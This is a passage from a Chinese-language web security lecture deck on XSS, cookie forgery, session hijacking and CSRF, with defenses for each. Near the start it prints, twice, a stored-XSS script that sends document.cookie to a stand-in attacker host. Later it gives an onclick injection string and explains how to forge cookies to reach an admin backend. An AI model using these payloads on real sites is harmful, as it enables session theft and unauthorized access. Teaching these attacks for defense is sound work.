
储存式
~留言版~
<script>
window.location="http://www.hacker.com/steal.cgi?ck="+document.cookie;
</script>
<script>
window.location="http://www.hacker.com/steal.cgi?ck="+document.cookie;
</script>

Slide 63
DOM式XSS
dom就是通过JavaScript可以重构整个HTML文档，可以添加、移除、改变或者重排页面上的项目。
要改变页面上的某个东西，JavaScript就需要获得对html文档中所有元素进行访问的入口，这个入口，连同对html元素进行添加、移动、改变或移除的方法和属性，都是通过文档对象模型来获得的。

Slide 64


DOM式XSS

Slide 65

DOM式XSS
如果构造数据“‘ onclick=’javascript:alert(/xss/)”，那么最后添加的html代码就变成了“<a href=’ ‘ onclick=’javascript:alert(/xss/)’>test</a>”，插入一个onclick事件，点击提交按键，那么就会发生一次DOM式xss攻击。

Slide 66
防御XSS攻击
对Web应用程序的所有输入进行过滤，对危险的HTML字符进行编码：
‘<’ , ‘>’ → ‘&lt;’ , ‘&gt;’
‘(‘ , ‘)’ → ‘&#40;’ , ‘&#41;’
‘#‘ , ‘&’ → ‘&#35;’ , ‘&#38;‘
对用户进行培训，告知小心使用电子邮件消息或即时消息中的链接；
防止访问已知的恶意网站；
执行手工或自动化代码扫描，确定并消除潜在的XSS漏洞。

Slide 67
三、Cookie欺骗及防范

Slide 68
伪造Cookie信息
伪造Cookie信息，绕过网站的验证过程，不需要输入密码，就可以登录网站，甚至进入网站管理后台

Slide 69

伪造Cookie信息
网站登录验证代码
利用request.Cookies语句分别获取Cookies中的用户名、口令和randomid的值。如果用户名或口令为空或randomid值不等于12就跳转到登录界面。也就是说，程序是通过验证用户的Cookie信息来确认用户是否已登录。然而，Cookie信息是可以在本地修改的，只要改后的Cookie信息符合验证条件（用户名和口令不空且randomid值等于12），就可进入管理后台界面

Slide 70

伪造Cookie信息
判断是否有删帖权限的代码
只要Cookie中的power值不小于500，任意用户都可以删除任意帖子。同样可以利用上面介绍的方法进行Cookie欺骗攻击面

Slide 71
伪造Cookie信息
上面介绍的两个攻击例子之所以成功，是因为在Cookie中保存了用户名、口令以及权限信息而留下了安全隐患。
安全原则：一般情况下，网站会话管理机制仅将会话ID保存至Cookie，而将数据本身保存在Web服务器的内存或文件、数据库中

Slide 72
监听Cookie来实现会话劫持
如果Cookie中没有设置安全属性secure”，则Cookie内容在网络中用明文传输，攻击者监听到Cookie内容后可以轻松实现会话劫持
为什么会不设置安全属性
一种是Web应用开发者不知道安全属性或不愿意使用安全属性；第二种是设置安全属性后应用无法运行。
Notes:
不设置Cookie安全属性的原因主要有两种：一种是Web应用开发者不知道安全属性或不愿意使用安全属性；第二种是设置安全属性后应用无法运行。

Slide 73
四、CSRF攻击及防范

Slide 74
CSRF(跨站请求伪造)
攻击者假冒受信任的第三方网络发送恶意请求，如交易转账，发邮件，发布网站，更改邮箱密码或邮箱地址

Slide 75




CSRF(跨站请求伪造)
网站A：存在CSRF漏洞的网站
网站B：恶意攻击者
用户C：受害者
6. 由于浏览器会带上用户C的cookie，网站A不知道步骤5的请求是B发出的，因此网站A会根据用户C的权限处理步骤5的的请求，这样就达到了伪造用户C请求的目的
1. 用户C浏览并登录正常网站A
2. 验证通过，浏览器生成网站A的cookie
5. 根据B在步骤4的要求，浏览器带着步骤2处产生的cookie访问网站A
网站A（受信任）
用户C
3. 用户C在没有登录退出网站A的情况下，访问恶意网站B
4. 网站B要求访问第三方网站A
网站B（恶意）

Slide 76
防御CSRF攻击
现有银行的网银交易流程要比例子复杂得多，同时还需要USB key、验证码、登录密码和支付密码等一系列安全信息，一般并不存在CSRF安全漏洞，安全是有保障的。

Slide 77
CSRF与XSS
重大的差别：
CSRF利用的是Web服务器端的漏洞
XSS利用的是Web客户端的漏洞
XSS攻击是实施CSRF攻击前的一个重要步骤：
攻击者通过XSS攻击获取有用的攻击信息，比如通过XSS伪造一个提示用户输入身份信息的表单。

Slide 78
防御CSRF攻击
设定短暂的可信用户会话时间，完成任务后记得退出可信会话，删除所有cookie；
每次提出一个可信行为时，对发出请求的用户进行验证；
让网站记住登录用户名和密码时要小心。留在客户端的登录信息可能会攻击者加以利用；
在URL和表单中增加的每个请求，必须提供基本会话令牌以外的每个请求用户验证；
从Web应用程序中删除所有XSS漏洞。

